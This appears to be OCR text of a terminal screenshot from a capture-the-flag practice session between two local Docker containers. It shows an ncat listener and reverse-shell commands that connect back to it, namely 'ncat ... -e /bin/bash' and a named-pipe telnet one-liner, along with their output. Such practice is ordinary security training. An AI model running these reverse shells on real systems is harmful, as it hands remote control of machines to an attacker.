 root@724419d28fd1: /
⌥⌘1
..ts/ctf_images (-zsh)
⌘1
~/projects (-zsh)
⌘2
root@724419d28fd1: / (com.docker.cli)
⌘3
~/projects/temp (-zsh)
⌘4
100%
10 GB
3.1 kB↓
3.1 kB↑
~/Downloads
12/28, 5:03 PM
root@724419d28fd1: / (com.docker.cli)
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
NCAT DEBUG: Closing fd 5.
root@724419d28fd1:/# ncat -lvvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 172.17.0.3.
Ncat: Connection from 172.17.0.3:55080.
ls
a
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@33f11b1af509: / (com.docker.cli)
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@33f11b1af509:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@33f11b1af509:/# ncat 172.17.0.2 2333 -e /bin/bash
ls
^C
root@33f11b1af509:/# mknod a p; tlenet 172.17.0.2 2333 0<a | /bin/bash 1>a
bash: tlenet: command not found
root@33f11b1af509:/# mknod a p; telnet 172.17.0.2 2333 0<a | /bin/bash 1>a
mknod: a: File exists
bash: telnet: command not found
root@33f11b1af509:/# apt install telnet
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following package was automatically installed and is no longer required:
netcat-openbsd
Use 'apt autoremove' to remove it.
The following additional packages will be installed:
netbase
The following NEW packages will be installed:
netbase telnet
0 upgraded, 2 newly installed, 0 to remove and 65 not upgraded.
Need to get 79.9 kB of archives.
After this operation, 200 kB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Get:1 http://archive.ubuntu.com/ubuntu jammy/main amd64 netbase all 6.3 [12.9 kB]
Get:2 http://archive.ubuntu.com/ubuntu jammy/main amd64 telnet amd64 0.17-44build1 [66.9
kB]
Fetched 79.9 kB in 2s (44.5 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
Selecting previously unselected package netbase.
(Reading database ... 18341 files and directories currently installed.)
Preparing to unpack .../archives/netbase_6.3_all.deb ...
Unpacking netbase (6.3) ...
Selecting previously unselected package telnet.
Preparing to unpack .../telnet_0.17-44build1_amd64.deb ...
Unpacking telnet (0.17-44build1) ...
Setting up netbase (6.3) ...
Setting up telnet (0.17-44build1) ...
update-alternatives: using /usr/bin/telnet.netkit to provide /usr/bin/telnet (telnet) in
auto mode
update-alternatives: warning: skip creation of /usr/share/man/man1/telnet.1.gz because a
ssociated file /usr/share/man/man1/telnet.netkit.1.gz (of link group telnet) doesn't exi
st
root@33f11b1af509:/# mknod a p; telnet 172.17.0.2 2333 0<a | /bin/bash 1>a
mknod: a: File exists
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found